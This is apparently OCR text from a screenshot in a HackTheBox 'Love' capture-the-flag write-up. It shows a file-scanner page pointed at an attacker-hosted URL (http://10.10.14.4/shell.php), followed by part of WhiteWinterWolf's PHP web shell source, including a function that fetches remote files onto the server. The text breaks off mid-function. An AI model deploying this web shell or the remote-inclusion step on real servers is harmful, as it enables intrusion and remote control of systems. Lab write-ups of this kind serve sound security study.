 File security checker
Not secure staging.love.htb/beta.php
Incognito
Pentest Everyt…
Free File Scanner Home Demo
Specify the file url:
http://10.10.14.4/shell.php
Enter the url of the file to scan
Scan file
#. ******************************************************************************/ /* * Optional password
settings. * Use the 'passhash.sh' script to generate the hash. * NOTE: the prompt value is tied to the hash! */
$passprompt = "WhiteWinterWolf's PHP webshell: "; $passhash = ""; function e($s) { echo htmlspecialchars($s,
ENT_QUOTES); } function h($s) { global $passprompt; if (function_exists('hash_hmac')) { return
hash_hmac('sha256', $s, $passprompt); } else { return bin2hex(mhash(MHASH_SHA256, $s, $passprompt)); } }
function fetch_fopen($host, $port, $src, $dst) { global $err, $ok; $ret = ''; if (strpos($host, '://') === false) { $host
= 'http://' . $host; } else { $host = str_replace(array('ssl://', 'tls://'), 'https://', $host); } $rh =
fopen("${host}:${port}${src}", 'rb'); if ($rh !== false) { $wh = fopen($dst, 'wb'); if ($wh !== false) { $cbytes = 0;
while (! feof($rh)) { $cbytes += fwrite($wh, fread($rh, 1024)); } fclose($wh); $ret .= "${ok} Fetched file ${dst}
(${cbytes} bytes)
"; } else { $ret .= "${err} Failed to open file ${dst}
"; } fclose($rh); } else { $ret = "${err} Failed to open URL ${host}:${port}${src}